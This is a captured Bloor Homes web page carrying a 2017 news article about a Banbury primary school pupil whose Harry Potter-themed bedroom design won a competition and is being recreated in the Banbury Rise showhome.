

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bloorhomes.com/news/western/banbury-rise/design-a-bedroom
body_size: 8819
content:



<!DOCTYPE html>
<html lang="en" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Bloor 0.88.0-beta.1+2.Branch.release-0.88.0.Sha.bec1359b309c4e0b3a61b517aad64b82beb90d7a - BLRPRDCD02 -->
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta http-equiv="Content-type" content="text/html; charset=utf-8">
    <meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport" />




    <title>Design A Bedroom Competition at Banbury Rise | Bloor Homes</title>
    <link rel="canonical" href="https://bloorhomes.com/news/western/banbury-rise/design-a-bedroom" />
    <meta name="description" content="Children at a Banbury primary school got to showcase their interior design skills in our competition." />
        <meta name="robots" content="NOODP,NOYDIR" />

<link rel="shortcut icon" href="https://bloorhomes-cdn.azureedge.net/img/favicon/favicon/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-icon.png">
<link rel="apple-touch-icon" sizes="57x57" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="167x167" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-167x167.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-180x180.png">
<link rel="apple-touch-icon" sizes="1024x1024" href="https://bloorhomes-cdn.azureedge.net/img/favicon/apple-icons/apple-touch-icon-1024x1024.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://bloorhomes-cdn.azureedge.net/img/favicon/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://bloorhomes-cdn.azureedge.net/img/favicon/favicon/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://bloorhomes-cdn.azureedge.net/img/favicon/favicon/favicon-96x96.png">
<link rel="manifest" href="https://bloorhomes-cdn.azureedge.net/img/favicon/manifest.json">
<meta name="theme-color" content="#ffffff">

<meta property="og:locale" content="en" />
<meta property="og:type" content="article" />
<meta property="fb:app_id" content="966242223397117" />

    <meta property="og:title" content="Design A Bedroom Competition at Banbury Rise | Bloor Homes" />

    <meta property="og:description" content="Children at a Banbury primary school got to showcase their interior design skills in our competition." />

    <meta property="og:url" content="https://bloorhomes.com/news/western/banbury-rise/design-a-bedroom" />

<meta property="og:site_name" content="Bloor Homes" />


<meta name="twitter:card" content="summary_large_image" />

    <meta name="twitter:title" content="Design A Bedroom Competition at Banbury Rise | Bloor Homes" />

    <meta name="twitter:description" content="Children at a Banbury primary school got to showcase their interior design skills in our competition." />

<!--Start Head Script -->

<!-- OneTrust Cookies Consent Notice start for bloorhomes.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="09caf7c2-937d-4b65-82bb-8f0135bec29e" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for bloorhomes.com -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSFXMZ');</script>
<!-- End Google Tag Manager -->

<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

<!-- Digital Watermark -->
<script src="https://af661eb2-pm-assets-cdn.s3.amazonaws.com/resource-715518.9030680385.js"></script> 
<!-- End Digital Watermark -->
<!--End Head Script -->    
    
    <link href="https://bloorhomes-cdn.azureedge.net/static/build/main.45e17afa5f96d3df45a5.css" rel="stylesheet" />

</head>
<body class="">
<!--Start BodyStart Script -->

<!-- Google Tag Manager -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSFXMZ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager -->
<!--End BodyStart Script -->
    

    
<header class="c-header" data-component="header">
    <div class="grid-container o-header__content-container">
        <div class="grid-x grid-margin-x c-header__content ">
            <a class="c-logo" href="/">
    <img src="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/bloorhomes-logo.png?extension=webp" alt="Bloor Homes" width="180" height="40">
</a>

            <div class="small-6 lsmall-8 medium-auto large-9 large-offset-1 cell o-header__content-wrapper">

                <button class="c-header__menu-button">
                    <div class="icon-container">
                        <div class="line"></div>
                        <div class="line"></div>
                        <div class="line"></div>
                    </div>                   
                    <div class="menu-text">Menu</div>
                    <div class="close-text">Close</div>
                </button>
                <nav class="c-nav">
                    
<div class="c-header-search" tabindex="0">
    <a class="c-header-search__link">
        <span class="c-header-search__link-text">Find your new home by location</span>
    </a>
    <div class="o-header-search__container">
        <div class="grid-container">
            <div class="grid-x grid-margin-x">
                <div class="small-offset-0 small-12 medium-8 medium-offset-2 large-6 large-offset-3 o-header-search__form-container">
                    
                    <form class="c-search__form form-header" data-goal-endpoint="/bloorapi/register-goal/3be42d49-f802-4ce8-a26c-7795c4324e7f" data-goal-endpoint-custom-trigger>
                        <div class="c-search__container">
                            <div class="c-search__input-wrapper">
                                <input class="c-search__input header" placeholder="Find your new home by location" autocomplete="off" name="q" id="q" oninput="this.value = this.value.replace(/[^a-z0-9 ]/i, '')"/>
                                <button type="button" class="c-search__clear" aria-label="Clear search">&times;</button>
                            </div>
                            <button disabled class="c-search__button" aria-label="Search"></button>
                        </div>
                    </form>
                    <div class="c-search-autocomplete-container">
                        <div class="c-search__autocomplete">
                            <div class="locations-container">
                                <div class="c-search__places-header">
                                    <h4>Locations</h4>
                                </div>
                                <ul class="c-search__places"></ul>
                            </div>
                            <div class="developments-container">
                                <div class="c-search__developments-header">
                                    <h4>Developments</h4>
                                    <a href="" class="view-all">View all</a>
                                </div>
                                <ul class="c-search__developments"></ul>
                            </div>
                        </div>
                        <div class="c-search-autocomplete__link-container">
                            <a class="c-search__by-location" href="/developments?location=user-location"><span>Use your current location</span></a>
                            <a class="c-search__list-all" href="/developments" data-goal-endpoint="/bloorapi/samples/register-goal.json" data-goal-endpoint-redirect=""><span>View all developments</span></a>
                        </div>   
                    </div>

                </div>
            </div>
        </div>
    </div>
</div>

                    <ul class="c-nav__nav-items-container">
                        
    <li class="c-nav__nav-item" tabindex="0">
        <a>Why choose us</a>
        <div class="o-nav__subnav-container">
            <div class="grid-container">
                <div class="grid-x grid-margin-x small-margin-collapse">
                    <div class="c-subnav-promo">
                        <span class="c-social-block__copy">
    Connect
</span>
<div class="c-social-block__icon-wrapper">
    <a href="https://www.facebook.com/BloorHomes" class="c-social__icon c-social__icon--facebook" title="Facebook" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Facebook</a>
    <a href="https://www.instagram.com/bloorhomes/?hl=en" class="c-social__icon c-social__icon--instagram" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Instagram</a>
    <a href="https://www.youtube.com/user/BloorHomesTV" class="c-social__icon c-social__icon--youtube" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Youtube</a>
    <a href="https://www.linkedin.com/company/9429979?trk=tyah&amp;trkInfo=clickedVertical:company,entityType:entityHistoryName,clickedEntityId:company_9429979,idx:0" class="c-social__icon c-social__icon--linkedin" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Linked in</a>
</div>
   

                    </div>
                    <div class="c-nav-subnav-back-btn">
                        <a>Why choose us</a>
                    </div>
                            <ul class="c-nav__subnav-column small-12 medium-3 large-2 cell">

            <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/benefits-of-buying-a-new-build">Benefits of buying a new build</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/blog">Blog</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/specification">Built around you</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/testimonials">Customer stories</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/buying-guide/energy-efficiency">Energy efficiency</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/news">News</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/buying-guide/social-responsibility">Sustainability</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/why-bloor">Why choose Bloor Homes?</a></li>
        </ul>

                    
                    
                </div>
            </div>
        </div>
    </li>


                        
    <li class="c-nav__nav-item" tabindex="0">
        <a>Buying with us</a>
        <div class="o-nav__subnav-container">
            <div class="grid-container">
                <div class="grid-x grid-margin-x small-margin-collapse">
                    <div class="c-subnav-promo">
                        <span class="c-social-block__copy">
    Connect
</span>
<div class="c-social-block__icon-wrapper">
    <a href="https://www.facebook.com/BloorHomes" class="c-social__icon c-social__icon--facebook" title="Facebook" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Facebook</a>
    <a href="https://www.instagram.com/bloorhomes/?hl=en" class="c-social__icon c-social__icon--instagram" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Instagram</a>
    <a href="https://www.youtube.com/user/BloorHomesTV" class="c-social__icon c-social__icon--youtube" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Youtube</a>
    <a href="https://www.linkedin.com/company/9429979?trk=tyah&amp;trkInfo=clickedVertical:company,entityType:entityHistoryName,clickedEntityId:company_9429979,idx:0" class="c-social__icon c-social__icon--linkedin" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Linked in</a>
</div>
   

                    </div>
                    <div class="c-nav-subnav-back-btn">
                        <a>Buying with us</a>
                    </div>
                            <ul class="c-nav__subnav-column small-12 medium-3 large-2 cell">

            <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/buying-guide">Buying guide</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/first-time-buyers">First time buyers</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/offers">Offers</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/why-buy-now">Why buy now?</a></li>
        </ul>

                    
                    
                </div>
            </div>
        </div>
    </li>


                        
    <li class="c-nav__nav-item" tabindex="0">
        <a>Our homes</a>
        <div class="o-nav__subnav-container">
            <div class="grid-container">
                <div class="grid-x grid-margin-x small-margin-collapse">
                    <div class="c-subnav-promo">
                        <span class="c-social-block__copy">
    Connect
</span>
<div class="c-social-block__icon-wrapper">
    <a href="https://www.facebook.com/BloorHomes" class="c-social__icon c-social__icon--facebook" title="Facebook" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Facebook</a>
    <a href="https://www.instagram.com/bloorhomes/?hl=en" class="c-social__icon c-social__icon--instagram" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Instagram</a>
    <a href="https://www.youtube.com/user/BloorHomesTV" class="c-social__icon c-social__icon--youtube" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Youtube</a>
    <a href="https://www.linkedin.com/company/9429979?trk=tyah&amp;trkInfo=clickedVertical:company,entityType:entityHistoryName,clickedEntityId:company_9429979,idx:0" class="c-social__icon c-social__icon--linkedin" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Linked in</a>
</div>
   

                    </div>
                    <div class="c-nav-subnav-back-btn">
                        <a>Our homes</a>
                    </div>
                            <ul class="c-nav__subnav-column small-12 medium-3 large-2 cell">

            <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/developments">Browse all homes</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/show-homes">View our showhomes</a></li>
        </ul>

                    
                    
                </div>
            </div>
        </div>
    </li>


                        
    <li class="c-nav__nav-item" tabindex="0">
        <a>Careers</a>
        <div class="o-nav__subnav-container">
            <div class="grid-container">
                <div class="grid-x grid-margin-x small-margin-collapse">
                    <div class="c-subnav-promo">
                        <span class="c-social-block__copy">
    Connect
</span>
<div class="c-social-block__icon-wrapper">
    <a href="https://www.facebook.com/BloorHomes" class="c-social__icon c-social__icon--facebook" title="Facebook" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Facebook</a>
    <a href="https://www.instagram.com/bloorhomes/?hl=en" class="c-social__icon c-social__icon--instagram" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Instagram</a>
    <a href="https://www.youtube.com/user/BloorHomesTV" class="c-social__icon c-social__icon--youtube" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Youtube</a>
    <a href="https://www.linkedin.com/company/9429979?trk=tyah&amp;trkInfo=clickedVertical:company,entityType:entityHistoryName,clickedEntityId:company_9429979,idx:0" class="c-social__icon c-social__icon--linkedin" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Linked in</a>
</div>
   

                    </div>
                    <div class="c-nav-subnav-back-btn">
                        <a>Careers</a>
                    </div>
                            <ul class="c-nav__subnav-column small-12 medium-3 large-2 cell">

            <li class="c-nav__subnav-link "><a href="https://candidate.bloorhomes.com/login">Candidate portal</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/careers">Current vacancies</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/careers/register-interest">Register interest</a></li>
                <li class="c-nav__subnav-link "><a href="https://candidate.bloorhomes.com/86544REG">Talent bank registration</a></li>
        </ul>

                    
                    
                </div>
            </div>
        </div>
    </li>


                        
    <li class="c-nav__nav-item" tabindex="0">
        <a>Contact us</a>
        <div class="o-nav__subnav-container">
            <div class="grid-container">
                <div class="grid-x grid-margin-x small-margin-collapse">
                    <div class="c-subnav-promo">
                        <span class="c-social-block__copy">
    Connect
</span>
<div class="c-social-block__icon-wrapper">
    <a href="https://www.facebook.com/BloorHomes" class="c-social__icon c-social__icon--facebook" title="Facebook" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Facebook</a>
    <a href="https://www.instagram.com/bloorhomes/?hl=en" class="c-social__icon c-social__icon--instagram" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Instagram</a>
    <a href="https://www.youtube.com/user/BloorHomesTV" class="c-social__icon c-social__icon--youtube" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Youtube</a>
    <a href="https://www.linkedin.com/company/9429979?trk=tyah&amp;trkInfo=clickedVertical:company,entityType:entityHistoryName,clickedEntityId:company_9429979,idx:0" class="c-social__icon c-social__icon--linkedin" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Linked in</a>
</div>
   

                    </div>
                    <div class="c-nav-subnav-back-btn">
                        <a>Contact us</a>
                    </div>
                            <ul class="c-nav__subnav-column small-12 medium-3 large-2 cell">

            <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/arrangeanappointment">Arrange an appointment</a></li>
                <li class="c-nav__subnav-link "><a href="https://bloorhomes.com/find-us">Find us</a></li>
        </ul>

                    
                    
                </div>
            </div>
        </div>
    </li>



                    </ul>
                </nav>
            </div>
        </div>
    </div>
    <div class="sticky-infomation-bar">
        
    </div>
</header>

    <main id="mainpage" class="">
            <section class="news-article o-layout-1col o-layout-1col--no-separation grid-container full o-full-width-content">
            <div class="news-article__hero news-article__hero--center">
                <picture class="news-article__hero-img news-article__hero-img--center"><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1440px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/page-content/western/banbury-rise/development-content/news/bedroom-competition/bedroom_comp_2.jpg?w=1800&amp;extension=webp&hash=E4F53ECFC3E5D2AC3E151CA812C39138" width="1972" height="1310"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1200px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/page-content/western/banbury-rise/development-content/news/bedroom-competition/bedroom_comp_2.jpg?w=1400&amp;extension=webp&hash=482C48EDCBF6D2FBBF7B24A06B29D845" width="1972" height="1310"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1024px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/page-content/western/banbury-rise/development-content/news/bedroom-competition/bedroom_comp_2.jpg?w=1200&amp;extension=webp&hash=52821A27CD388B20343FAAF3134203D9" width="1972" height="1310"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 769px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/page-content/western/banbury-rise/development-content/news/bedroom-competition/bedroom_comp_2.jpg?w=1024&amp;extension=webp&hash=7B31A1290424052056D55B06583F6A1A" width="1972" height="1310"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 550px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/page-content/western/banbury-rise/development-content/news/bedroom-competition/bedroom_comp_2.jpg?w=638&amp;extension=webp&hash=6CD95F2D151301D6D31EC11D84366D21" width="1972" height="1310"><!--[if IE 9]></video><![endif]--><img loading="lazy" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/page-content/western/banbury-rise/development-content/news/bedroom-competition/bedroom_comp_2.jpg?w=420&amp;extension=webp&hash=FC2C330A2440AF6DB94C5ECF3768002C" alt="" width="1972" height="1310" class=""></picture>
            </div>
        <div class="c-promotion-block__content--copy news-article__content">
            <span class="date--spaced">
12/01/2017            </span>
            <h1 class="c-heading--light">
                Local pupil's Harry Potter themed bedroom brought to life in our showhome
            </h1>
            <h2>
                Hill View Primary School brings a touch of magic with our interior design competition.
            </h2>
            <p>
                <span style="color: #000000;">The pupils at Hill View Primary School were asked to come up with eye-catching designs for a children&rsquo;s bedroom at Bloor&rsquo;s new Banbury Rise development off Stratford Road.</span><br style="color: #000000;" />
<br style="color: #000000;" />
<span style="color: #000000;">The winning entry was submitted by Chloe Payne, 11 years old, who will get the thrill of seeing her Harry Potter-themed design brought to life in the showhome at the development.</span><br style="color: #000000;" />
<br style="color: #000000;" />
<span style="color: #000000;">Chloe was presented with a mood board of her winning design and a &pound;30 Voucher by Bloor Homes sales manager Emma Bromham during an assembly at the school.</span><br style="color: #000000;" />
<br style="color: #000000;" />
<span style="color: #000000;">Chloe&rsquo;s design contains a variety of images from the Harry Potter films, including the Hogwarts Express, the brick wall at King&rsquo;s Cross station, wizard hats, broomsticks, and the Golden Snitch.</span><br style="color: #000000;" />
<br style="color: #000000;" />
<span style="color: #000000;">The mood board was put together by Claude Hooper Interiors, who will now get to work on recreating Chloe&rsquo;s vision inside the Banbury Rise showhome.&nbsp;</span><br style="color: #000000;" />
<br style="color: #000000;" />
<span style="color: #000000;">Claire Ferens, head teacher at Hill View Primary School, said: &ldquo;The competition was a fantastic opportunity for the children to show their creativity and they thoroughly enjoyed working on their designs.</span><br style="color: #000000;" />
<br style="color: #000000;" />
<span style="color: #000000;">&ldquo;We are grateful to Bloor Homes for inviting our pupils to take part and I know Chloe can&rsquo;t wait to see her design being reproduced in the new showhome.&rdquo;</span><br style="color: #000000;" />
<br style="color: #000000;" />
<span style="color: #000000;">Emma Bromham, Sales Manager for Bloor Homes Western, said: &ldquo;We were very impressed with the quality and creativity of the pupils&rsquo; designs, and we would like to thank them for taking part in the competition with such enthusiasm.</span><br style="color: #000000;" />
<br style="color: #000000;" />
<span style="color: #000000;">&ldquo;Judging the entries was an extremely difficult task, but in the end, the magic of Chloe&rsquo;s Harry Potter-inspired design made it a worthy winner.&rdquo;</span>
            </p>
        </div>

    </section>

    </main>

<!--Start Trustpilot Script -->
<!-- TrustBox widget - Carousel -->
<div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8912dec7e10d38f59f36" data-businessunit-id="5a1e92370000ff0005b1ddd5" data-style-height="140px" data-style-width="100%" data-theme="light" data-stars="4,5" data-review-languages="en">
  <a href="https://www.trustpilot.com/review/bloorhomes.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget --><!--End Trustpilot Script -->
<!--Start BodyEnd Script -->


<!--End BodyEnd Script -->

    
<footer class="o-footer" data-component="footer">
    <div class="c-footer__upper">
        <div class="be-ix-link-block"><!--Link Block Targeting Div --></div>
        <a class="c-button--back-to-top">Scroll to top</a>
        <div class="o-footer__upper-container grid-x grid-margin-x">
            <a class="c-logo" href="/">
    <img src="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/bloorhomes-logo.png?extension=webp" alt="Bloor Homes" width="180" height="40">
</a>

            <div class="c-promo-block">
                <span class="c-social-block__copy">
    Connect
</span>
<div class="c-social-block__icon-wrapper">
    <a href="https://www.facebook.com/BloorHomes" class="c-social__icon c-social__icon--facebook" title="Facebook" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Facebook</a>
    <a href="https://www.instagram.com/bloorhomes/?hl=en" class="c-social__icon c-social__icon--instagram" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Instagram</a>
    <a href="https://www.youtube.com/user/BloorHomesTV" class="c-social__icon c-social__icon--youtube" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Youtube</a>
    <a href="https://www.linkedin.com/company/9429979?trk=tyah&amp;trkInfo=clickedVertical:company,entityType:entityHistoryName,clickedEntityId:company_9429979,idx:0" class="c-social__icon c-social__icon--linkedin" data-goal-endpoint-redirect="" data-goal-endpoint="/bloorapi/register-goal/16a2ff21-e7b6-4824-b3f0-a4b77b19dcea" >Linked in</a>
</div>
   

            </div>
        </div>
    </div>
    <div class="c-footer__main ">
        <div class=" grid-x grid-margin-x">
            <nav class="o-footer-menu-main">
                <ol class="c-footer-menu">
                    
<li class="c-footer-menu__item">
    <ol>
                <li><a>About us</a></li>
             <li><a href="https://bloorhomes.com/why-bloor">Why choose Bloor Homes?</a></li>
             <li><a href="https://bloorhomes.com/specification">Built around you</a></li>
             <li><a href="https://bloorhomes.com/testimonials">Customer stories</a></li>
             <li><a href="https://bloorhomes.com/benefits-of-buying-a-new-build">Benefits of buying a new build</a></li>
             <li><a href="https://bloorhomes.com/offers">Offers</a></li>


    </ol>
</li>


                    
<li class="c-footer-menu__item">
    <ol>
                <li><a>Tools</a></li>
             <li><a href="https://bloorhomes.com/buying-guide">Buying guide</a></li>
             <li><a href="https://bloorhomes.com/buying-guide/energy-efficiency">Energy efficiency</a></li>


    </ol>
</li>


                    
<li class="c-footer-menu__item">
    <ol>
                <li><a>Our homes</a></li>
             <li><a href="https://bloorhomes.com/developments">Browse all homes</a></li>
             <li><a href="https://bloorhomes.com/downloadbrochure">Download a Brochure</a></li>


    </ol>
</li>


                    
<li class="c-footer-menu__item">
    <ol>
                <li><a>Careers</a></li>
             <li><a href="https://bloorhomes.com/careers">Current vacancies</a></li>
             <li><a href="https://candidate.bloorhomes.com/login">Candidate portal</a></li>
             <li><a href="https://candidate.bloorhomes.com/86544REG">Talent bank registration</a></li>
             <li><a href="https://bloorhomes.com/careers/register-interest">Register interest</a></li>


    </ol>
</li>


                    
<li class="c-footer-menu__item">
    <ol>
                <li><a>Contact us</a></li>
             <li><a href="https://bloorhomes.com/arrangeanappointment">Arrange an appointment</a></li>
             <li><a href="https://bloorhomes.com/buying-guide">Buying guide</a></li>
             <li><a href="https://bloorhomes.com/find-us">Find us</a></li>
             <li><a href="https://bloorhomes.com/complaint-process">Complaint Process</a></li>


    </ol>
</li>


                </ol>
            </nav>
            <div class="c-footer-logo-links cell">

                
    <ol class="flex-center">
        <li>
<a href="https://www.nhqb.org.uk/" ><picture id="firstLogo"><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1440px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/nhqc-duel-logo-white.png?w=1800&amp;extension=webp&hash=64655839F7FBFEFBB2B2563E66C151AB" width="6034" height="9543"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1200px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/nhqc-duel-logo-white.png?w=1400&amp;extension=webp&hash=499DDD4AF9C572610CBD001AD0624FDF" width="6034" height="9543"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1024px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/nhqc-duel-logo-white.png?w=1200&amp;extension=webp&hash=0B8CD1A799470C9197656ED854814359" width="6034" height="9543"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 769px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/nhqc-duel-logo-white.png?w=1024&amp;extension=webp&hash=2CED3BBEB8BC755DCA9C3F57D5C09A84" width="6034" height="9543"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 550px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/nhqc-duel-logo-white.png?w=638&amp;extension=webp&hash=0F86C5727221794FD1F4391985F91E75" width="6034" height="9543"><!--[if IE 9]></video><![endif]--><img loading="lazy" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/logo/nhqc-duel-logo-white.png?w=420&amp;extension=webp&hash=A3A065D0C165316F19E3B91F68B4D63D" alt="" width="6034" height="9543" class=""></picture></a>
        </li>
        <li>
<a href="https://www.hbf.co.uk/" ><picture id="secondLogo"><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1440px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/hbf-5-star-logo-2025-white-01.png?w=1800&amp;extension=webp&hash=C60D5C3F81DEBD24497FD11A78DD9258" width="1143" height="786"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1200px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/hbf-5-star-logo-2025-white-01.png?w=1400&amp;extension=webp&hash=E9DBC16E05A97A8D3EF3BA9F50EDE084" width="1143" height="786"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 1024px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/hbf-5-star-logo-2025-white-01.png?w=1200&amp;extension=webp&hash=19443B08F134892BEAE5990DE165B38E" width="1143" height="786"><!--[if IE 9]></video><![endif]--><!--[if IE 9]><video style='display: none;'><![endif]--><source media="(min-width: 769px)" srcset="https://bloorhomes-cdn.azureedge.net/-/media/images/global-content/hbf-5-star-logo-2025-white-01.png?w=1024&amp;extension=webp&hash=221E4715FBE4618BFB4176C64FC46DDE" width="1143" height="786"><!--[if IE 9]></video><![endif]--><!--[if IE 